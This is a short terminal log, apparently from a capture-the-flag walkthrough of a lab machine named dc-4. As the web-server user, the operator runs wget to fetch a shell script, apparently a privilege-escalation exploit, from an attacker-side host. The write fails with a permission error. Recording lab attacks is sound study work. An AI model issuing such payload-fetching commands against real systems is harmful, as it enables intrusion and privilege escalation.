 www-data@dc-4:/home/jim/backups$ wget http://192.168.52.152/46996.sh
wget http://192.168.52.152/46996.sh
--2023-11-05 22:13:47--  http://192.168.52.152/46996.sh
Connecting to 192.168.52.152:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
46996.sh: Permission denied
Cannot write to '46996.sh' (Permission denied).
www-data@dc-4:/home/jim/backups$
www-data@dc-4:/home/jim/backups$